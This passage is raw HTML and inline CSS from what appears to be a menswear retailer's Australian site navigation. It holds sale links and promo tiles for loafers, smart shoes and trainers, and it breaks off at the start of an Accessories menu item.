    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-9548898422 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3879211703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3879211703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3879211703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3879211703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-3879211703 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4068050588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4068050588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4068050588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4068050588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shoes/"
       class="navigationLink-4068050588 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7298402626 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7298402626, .column2-7298402626 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7298402626 {
        box-shadow: none;
        
    }
    
    .column2-7298402626 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7298402626 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7298402626 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7298402626 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7298402626 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7298402626 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7298402626 {
            box-shadow: none;
            
        }
        
        .column2-7298402626 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7298402626 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7298402626 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7298402626 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7298402626 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7298402626 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7298402626 {
            box-shadow: none;
            
        }
        
        .column2-7298402626 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7298402626 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7298402626 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7298402626 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7298402626 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7298402626 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7298402626 {
            box-shadow: none;
            
        }
        
        .column2-7298402626 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7298402626 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7298402626 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7298402626 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7298402626 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7298402626 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7298402626 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5431438807 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5431438807, .column2-5431438807 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5431438807 {
        box-shadow: none;
        
    }
    
    .column2-5431438807 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5431438807 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5431438807 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5431438807 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5431438807 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5431438807 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5431438807 {
            box-shadow: none;
            
        }
        
        .column2-5431438807 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5431438807 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5431438807 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5431438807 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5431438807 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5431438807 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5431438807 {
            box-shadow: none;
            
        }
        
        .column2-5431438807 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5431438807 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5431438807 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5431438807 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5431438807 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5431438807 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5431438807 {
            box-shadow: none;
            
        }
        
        .column2-5431438807 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5431438807 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5431438807 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5431438807 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5431438807 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5431438807 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5431438807 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3737194371--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3737194371--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3737194371 .js-read-more,
    .promo-tile-3737194371 .js-read-less {
        font-size: null;
    }

    .promo-tile-3737194371--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3737194371:hover .promo-tile-3737194371-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3737194371 .promo-tile-3737194371-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3737194371-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3737194371 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3737194371--minititle {
        min-height: auto;
    }

    .promo-tile-3737194371--title {
        min-height: auto;
    }

    .promo-tile-3737194371--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3737194371--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3737194371--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3737194371--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3737194371--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3737194371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3737194371--minititle {
            min-height: auto;
        }

        .promo-tile-3737194371--title {
            min-height: auto;
        }

        .promo-tile-3737194371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3737194371--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3737194371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3737194371--minititle {
            min-height: auto;
        }

        .promo-tile-3737194371--title {
            min-height: auto;
        }

        .promo-tile-3737194371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3737194371 .js-read-more,
        .promo-tile-3737194371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3737194371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3737194371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3737194371--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3737194371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3737194371--minititle {
            min-height: auto;
        }

        .promo-tile-3737194371--title {
            min-height: auto;
        }

        .promo-tile-3737194371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3737194371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3737194371 .js-read-more,
        .promo-tile-3737194371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3737194371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3737194371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3737194371 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3737194371-scaled-img--false promo-tile-3737194371--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/loafers/" class="promo-tile-3737194371--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5431438807 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9565243814--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9565243814--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9565243814 .js-read-more,
    .promo-tile-9565243814 .js-read-less {
        font-size: null;
    }

    .promo-tile-9565243814--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9565243814:hover .promo-tile-9565243814-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9565243814 .promo-tile-9565243814-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9565243814-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9565243814 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9565243814--minititle {
        min-height: auto;
    }

    .promo-tile-9565243814--title {
        min-height: auto;
    }

    .promo-tile-9565243814--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9565243814--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9565243814--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9565243814--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9565243814--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9565243814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9565243814--minititle {
            min-height: auto;
        }

        .promo-tile-9565243814--title {
            min-height: auto;
        }

        .promo-tile-9565243814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9565243814--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9565243814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9565243814--minititle {
            min-height: auto;
        }

        .promo-tile-9565243814--title {
            min-height: auto;
        }

        .promo-tile-9565243814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9565243814 .js-read-more,
        .promo-tile-9565243814 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9565243814--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9565243814--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9565243814--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9565243814-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9565243814--minititle {
            min-height: auto;
        }

        .promo-tile-9565243814--title {
            min-height: auto;
        }

        .promo-tile-9565243814--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9565243814--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9565243814 .js-read-more,
        .promo-tile-9565243814 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9565243814--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9565243814--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9565243814 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9565243814-scaled-img--false promo-tile-9565243814--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/smart-shoes/" class="promo-tile-9565243814--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7298402626 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3224812987--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3224812987--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3224812987 .js-read-more,
    .promo-tile-3224812987 .js-read-less {
        font-size: null;
    }

    .promo-tile-3224812987--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3224812987:hover .promo-tile-3224812987-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3224812987 .promo-tile-3224812987-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3224812987-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3224812987 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3224812987--minititle {
        min-height: auto;
    }

    .promo-tile-3224812987--title {
        min-height: auto;
    }

    .promo-tile-3224812987--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3224812987--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3224812987--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3224812987--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3224812987--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3224812987-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3224812987--minititle {
            min-height: auto;
        }

        .promo-tile-3224812987--title {
            min-height: auto;
        }

        .promo-tile-3224812987--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3224812987--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3224812987-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3224812987--minititle {
            min-height: auto;
        }

        .promo-tile-3224812987--title {
            min-height: auto;
        }

        .promo-tile-3224812987--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3224812987 .js-read-more,
        .promo-tile-3224812987 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3224812987--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3224812987--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3224812987--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3224812987-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3224812987--minititle {
            min-height: auto;
        }

        .promo-tile-3224812987--title {
            min-height: auto;
        }

        .promo-tile-3224812987--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3224812987--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3224812987 .js-read-more,
        .promo-tile-3224812987 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3224812987--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3224812987--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3224812987 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3224812987-scaled-img--false promo-tile-3224812987--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-3224812987--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8145257932 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8145257932 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8145257932 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8145257932 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-8145257932 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
